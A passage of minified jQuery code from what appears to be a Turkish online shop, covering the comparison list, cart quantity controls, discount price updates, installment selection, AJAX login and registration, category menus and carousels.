compare_ids.push(urunID);compare_ids=$.unique(compare_ids).filter(function(v){return v!==''});swal({position:'top-right',type:'success',confirmButtonText:'Karşılaştırma Listesine Git',title:'Ürün Karşılaştırma Listesine Eklendi.',showConfirmButton:true,showCancelButton:true,timer:3000,preConfirm:function(){$.compareBox();return false;}});$.cookie('uopt_compare',JSON.stringify(compare_ids));return false;});$.fn.onyNumber=function(){$(this).keypress(function(h){return 8!=h.which&&0!=h.which&&(h.which<48||h.which>57)?!1:void 0})};$(".numberInput").onyNumber();var sepetAjaxInterval=[];function sepetGuncelleInterval(sepetID){sepetAjaxInterval[sepetID]=setTimeout(function(){sepetAdetGuncelle(sepetID,$('#sepetadet_'+sepetID+':first').val());},500);}
$('body').on('input','.sp-short[name="adet"]',function(e){var sepetID=$(this).data('id');var stokInput=$(this);var stokMinKat=stokInput.data('minkat');var thisStok=parseFloat(stokInput.val(),2);var stokMin=stokInput.data('min');if(stokMinKat>1&&(thisStok%stokMinKat)>0){alert(stokMinKat+" katları şeklinde stok giriniz");stokInput.val(stokMinKat);}
if(thisStok<stokMin){stokInput.val('1');}
clearTimeout(sepetAjaxInterval[sepetID]);sepetGuncelleInterval(sepetID);});$('body').on('click','.sp-azalt',function(){var sepetID=$(this).data('id');var stokInput=$('input#sepetadet_'+sepetID);var stokMinKat=stokInput.data('minkat');var stokMin=stokInput.data('min');var thisStok=parseFloat(stokInput.val(),2);thisStok-=parseFloat(stokMinKat,2);if(thisStok>=stokMinKat){stokInput.val(thisStok);clearTimeout(sepetAjaxInterval[sepetID]);sepetGuncelleInterval(sepetID);}});$('body').on('click','.sp-arttir',function(){var sepetID=$(this).data('id');var stokInput=$('input#sepetadet_'+sepetID);var stokMinKat=stokInput.data('minkat');var stokMax=stokInput.data('max');var thisStok=parseFloat(stokInput.val(),2);thisStok+=parseFloat(stokMinKat,2);if(thisStok<=stokMax){stokInput.val(thisStok);clearTimeout(sepetAjaxInterval[sepetID]);sepetGuncelleInterval(sepetID);}});$('.order_prdct_spec li label').each(function(index,el){var labelFor=$(this).prop('for');if($('#'+labelFor).is(':checked')){$(this).addClass('active');}});$('.order_prdct li a').click(function(event){var orderValue=$(this).data('value');$('#orderBy').val(orderValue).trigger('change');return false;});var orderBy=$('#orderBy').val();$('.order_prdct li a[data-value="'+orderBy+'"]').addClass('active');$('.order_prdct_qty li a').click(function(event){var orderValue=$(this).data('value');$('#cat-limit').val(orderValue).trigger('change');return false;});var catLimit=$('#cat-limit').val();$('.order_prdct_qty li a[data-value="'+catLimit+'"]').addClass('active');$('.urunSepeteEkleAdet').change(function(){var adeti=parseInt($(this).val());$('.urun_goster .satis_fiyati .fiyat_deger').each(function(index,el){var satisFiyatDiv=$(this);if(!satisFiyatDiv.data('fiyat')){satisFiyatDiv.data('fiyat',satisFiyatDiv.text().replace(',',''));}
var satisFiyat=satisFiyatDiv.data('fiyat');if(typeof adetIndirimi!=='undefined'&&adetIndirimi.length){$.each(adetIndirimi,function(key,value){if(adeti>=parseInt(value.start)&&parseInt(adeti)<=parseInt(value.finish)){satisFiyat=satisFiyat-(satisFiyat*value.indirim);}});}
satisFiyatDiv.text(CurrencyFormat(satisFiyat*adeti));});$('.urun_goster .piyasa_fiyati .fiyat_deger').each(function(index,el){var piyasaFiyatDiv=$(this);if(!piyasaFiyatDiv.data('fiyat')){piyasaFiyatDiv.data('fiyat',piyasaFiyatDiv.text().replace(',',''));}
var piyasaFiyat=piyasaFiyatDiv.data('fiyat');piyasaFiyatDiv.text(CurrencyFormat(piyasaFiyat*adeti));});$('.urun_goster .havale_fiyati .fiyat_deger').each(function(index,el){var havaleFiyatDiv=$(this);if(!havaleFiyatDiv.data('fiyat')){havaleFiyatDiv.data('fiyat',havaleFiyatDiv.text().replace(',',''));}
var havaleFiyat=havaleFiyatDiv.data('fiyat');havaleFiyatDiv.text(CurrencyFormat(havaleFiyat*adeti));});$('.urun_goster .tekcekim_fiyati .fiyat_deger').each(function(index,el){var tekCekimFiyatDiv=$(this);if(!tekCekimFiyatDiv.data('fiyat')){tekCekimFiyatDiv.data('fiyat',tekCekimFiyatDiv.text().replace(',',''));}
var tekcekimFiyat=tekCekimFiyatDiv.data('fiyat');tekCekimFiyatDiv.text(CurrencyFormat(tekcekimFiyat*adeti));});$('.urun_goster .doviz_fiyati .fiyat_deger').each(function(index,el){var dovizFiyatDiv=$(this);if(!dovizFiyatDiv.data('fiyat')){dovizFiyatDiv.data('fiyat',dovizFiyatDiv.text().replace(',',''));}
var dovizFiyat=dovizFiyatDiv.data('fiyat');dovizFiyatDiv.text(CurrencyFormat(dovizFiyat*adeti));});});$('.odemeSecenek.odemeOnayAlert').click(function(){var thisOdeme=$(this);swal({title:'Siparişinizi onaylıyormusunuz ?',showCancelButton:true,confirmButtonColor:'#32a937',cancelButtonColor:'#d0d0d0',confirmButtonText:'Evet',confirmButtonClass:'odemeConfirm',cancelButtonText:'Hayır',allowEnterKey:false,reverseButtons:true}).then(function(result){if(result.value){swal({title:'İşleminiz Yapılıyor.',text:'Lütfen sayfayı kapatmayınız.',timer:10000,onOpen:function(){swal.showLoading()}})
top.location.href=thisOdeme.data('href');}else{}})});var getUrlParameter=function getUrlParameter(sParam){var sPageURL=window.location.search.substring(1),sURLVariables=sPageURL.split('&'),sParameterName,i;for(i=0;i<sURLVariables.length;i++){sParameterName=sURLVariables[i].split('=');if(sParameterName[0]===sParam){return sParameterName[1]===undefined?true:decodeURIComponent(sParameterName[1]);}}};$('.modernOdemeRight select[name="taksit"]').is(function(){var thisSelect=$(this);thisSelect.hide();var thisOptions=thisSelect.find('option');if(thisOptions.length){var odemeID=getUrlParameter('paytype');var fiyatSupper=$(".odemeSecenek.active").find('.toplamFiyat').text();var taksitOptionHtml='<label><input type="radio" name="taksitOption" class="taksitSec" value="{value}" data-odemeid="'+odemeID+'" data-price="'+fiyatSupper+'" /> {text}</label>';var taksitAppend='<div class="yeniTaksitSecenekleri">';thisOptions.each(function(index,el){taksitAppend+=taksitOptionHtml.replace('\{value\}',$(this).val()).replace('\{text\}',$(this).text());});taksitAppend+='</div>';var taksitSecimler=$(taksitAppend).insertAfter(thisSelect);taksitSecimler.find('input[value="'+thisSelect.val()+'"]').prop('checked',true);taksitSecimler.find('input[name="taksitOption"]').change(function(){thisSelect.val($('input[name="taksitOption"]:checked').val()).trigger('change');$('.yeniTaksitSecenekleri label').removeClass('active');$(this).parent('label').addClass('active');});var vadeHesapla=function(vade,tutar){url='include/ajaxLib.php?act=odemeVadeHesap&paytype='+odemeID+'';if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.post(url,{'vade':vade,'tutar':tutar,'orgprice':fiyatSupper},function(c,textStatus,xhr){});}
vadeHesapla(thisSelect.val(),thisSelect.find('option[value="'+thisSelect.val()+'"]').attr('deger'));thisSelect.change(function(){vadeHesapla($(this).val(),$(this).find('option[value="'+$(this).val()+'"]').attr('deger'));});}});$('#modern-odeme-body .odemeYontemiSeciniz').click(function(event){$('#modern-odeme-body .odemeList').slideToggle();});$('#markaFilterForm').submit(function(event){$(this).find('input[type="text"]').each(function(index,el){if(!$(this).val()){$(this).prop('disabled',true);}});});function recaptchaCallback(e){console.log(e);}
$('body').on('click','.socialShare',function(){swal({title:'Sosyal Medya\'da Paylaş!',html:'<div id="socialShareContainer"></div>',showCloseButton:true,showConfirmButton:false,showCancelButton:false,focusConfirm:false,});$("#socialShareContainer").jsSocials({shares:socialShare_shares,showLabel:socialShare_showLabel,showCount:socialShare_showCount,shareIn:"popup",});});$('.fancybox_media').fancybox({helpers:{media:true}});$.fn.iTab=function(){var iTabThis=$(this);$(this).find('.tab-heads li').click(function(event){var thisIndex=$(this).index();var tabName=iTabThis.data('tab');iTabThis.find('.tab-heads li').removeClass('active');$(this).addClass('active');$('.tab-contents[data-tab="'+tabName+'"] .tab-content').removeClass('active').eq(thisIndex).addClass('active');});}
$('[data-tab="iTab"]').iTab();$('.newLoginAjax').submit(function(){url='include/ajaxLib.php?act=ajaxLogin';if(typeof baseHref!=='undefined'){url=baseHref+url;}
swal({title:'Kullanıcı Girişi Yapılıyor',text:'Lütfen Bekleyiniz',allowOutsideClick:false,onOpen:function(){swal.showLoading()}});$.post(url,$(this).serialize(),function(c){if(c.success&&c.location){top.location.href=c.location;}else if(c.error){setTimeout(function(){swal('Hata!',c.error,'error');},500)}},"json");});$('.newRegisterAjax').submit(function(){url='include/ajaxLib.php?act=ajaxRegister';if(typeof baseHref!=='undefined'){url=baseHref+url;}
swal({title:'Kullanıcı Kaydı Yapılıyor',text:'Lütfen Bekleyiniz',allowOutsideClick:false,onOpen:function(){swal.showLoading()}});$.post(url,$(this).serialize(),function(c){if(c.success){setTimeout(function(){swal('',c.success,'success');},500);$('.newRegisterAjax').find('input[type="text"],input[type="password"]').val('');$('.item').removeClass('active');$('.logintrig').addClass('active');$('#form_quick_log').slideDown();$('#form_quick_reg').slideUp();}else if(c.error){setTimeout(function(){swal('Hata!',c.error,'error');},500);}},"json");});$.varyasyonSelectBox=function(){$('.urunVarSecimiListe .UrunSecenekleriHeader').each(function(index,el){$(this).data('title',$(this).text());});$('.urunVarSecimiListe .UrunSecenekleriHeader').click(function(event){$(this).next('.urunSecim').slideToggle().focus();});$('.urunVarSecimiListe .urunSecim li').click(function(event){if(!$(this).hasClass('disabled')){var thisHeader=$(this).parent('.urunSecim').prev('.UrunSecenekleriHeader');var thisOrder=thisHeader.data('order')
thisHeader.addClass('selected');$('.urunVarSecimiListe .UrunSecenekleriHeader').each(function(index,el){if(thisOrder<index){$(this).text($(this).data('title'));$(this).removeClass('selected');}});$(this).parent('.urunSecim').prev('.UrunSecenekleriHeader').text($(this).text()).trigger('click');}});$('.urunVarSecimiListe .urunSecim').on('focusout',function(){$(this).slideUp();});}
$.varyasyonSelectBox();$('body').on('click','.ajaxTabProduct',function(){var catIDAjax=$(this).data('catid');var ajaxCatLoad=$(this).data('load');var thisCatAjax=$(this);if((catIDAjax.length>0||catIDAjax>0)&&!ajaxCatLoad){var dataGrid='UrunListShow';if($(this).data('grid')){dataGrid=$(this).data('grid');}
url='include/ajaxLib.php?act=ajaxCatTab';if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.post(url,{'catIDx':catIDAjax,'grid':dataGrid},function(c){thisCatAjax.data('load',true);$('.ajaxTabProductContent'+catIDAjax).html(c);$("img.lazy").lazyload({effect:"fadeIn",effectTime:2000,threshold:0});});}});$('.ajaxTabProduct.active[data-catid]').trigger('click');if($('.hmenu').length){$('.hmenu > ul > li').mouseenter(function(event){$('.hmenu > ul > li .hmenu2').hide();var altMenu1=$(this).find('.hmenu2');if(altMenu1.length){altMenu1.show();}
$('.hmenu').css('height',(altMenu1.outerHeight()+20)+'px');$('.hmenu3[data-hmenuid]').hide();$('.hmenu .hmenu3Open').removeClass('active');var hmenu3Open=$('.hmenu2 > ul > li',this).first().find('.hmenu3Open').trigger('abcmouse');var thisMenuID=hmenu3Open.data('hmenuid');hmenu3Open.addClass('active');$('.hmenu3[data-hmenuid="'+thisMenuID+'"]').show().css('visibility','visible');});$('.hmenu').mouseleave(function(event){$('.hmenu > ul > li .hmenu2').hide();$('.hmenu').css('height','auto');$('.hmenu .hmenu3').fadeOut();});$('.hmenu .hmenu3Open').mouseenter(function(event){if($(this).hasClass('active')){return false;}
$('.hmenu .hmenu3Open').removeClass('active');$(this).addClass('active');var thisMenuID=$(this).data('hmenuid');$('.hmenu3[data-hmenuid]').hide();$('.hmenu3[data-hmenuid="'+thisMenuID+'"]').show().css('visibility','visible');});$('.hmenu3').masonry({itemSelector:'.hmenu3Kapsa'}).hide();$('body').on('abcmouse mouseenter','.hmenu .hmenu3Open.hmenuAjaxCat',function(){var catIDAjax=$(this).data('hmenuid');var ajaxCatLoad=$(this).data('load');var thisCatAjax=$(this);if((catIDAjax.length>0||catIDAjax>0)&&!ajaxCatLoad){var dataGrid='UrunListShow';var dataLimit=0;if($(this).data('grid')){dataGrid=$(this).data('grid');}
if($(this).data('limit')){dataLimit=$(this).data('limit');}
url='include/ajaxLib.php?act=ajaxCatTab';if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.post(url,{'catIDx':catIDAjax,'grid':dataGrid,'limit':dataLimit},function(c){thisCatAjax.data('load',true);$('.hmenu3[data-hmenuid="'+catIDAjax+'"]').html(c);$("img.lazy").lazyload({effect:"fadeIn",effectTime:2000,threshold:0});});}});}
$('body').on('click','#instaPopper',function(e){if($(e.target).hasClass('instaPopper')){$(this).hide();}});$('body').on('click','.instagrid',function(){$('#instaPopper .bigImageInsta').attr('src',$(this).data('image'));$('#instaPopper .post').text($(this).data('text'));$('#instaPopper').show();$.post('include/ajaxLib.php?act=instashopurun',{'link':$(this).data('link')},function(c){$('#instaPopper #urunbas').html(c.html);},"json");});$('body').on('click','#instashop .text a',function(){$('#instashop #instaCon .instagrid.hide_instagrid').slice(0,4).removeClass('hide_instagrid');if($('#instashop #instaCon .instagrid.hide_instagrid').length<1){$('#instashop .text a').fadeOut();}});;$('#gf_ebulten,#gf_sex,#gf_birthdate_gun,#gf_birthdate_ay,#gf_birthdate_yil,#freeID').niceSelect();});$.fn.customOwl=function(options){var thisOwl=$(".owl-carousel",this)
thisOwl.owlCarousel(options);$(this).find('.nav-slider .btn-geri').click(function(event){thisOwl.trigger('prev.owl.carousel',[300])});$(this).find('.nav-slider .btn-ileri').click(function(event){thisOwl.trigger('next.owl.carousel',[300]);});};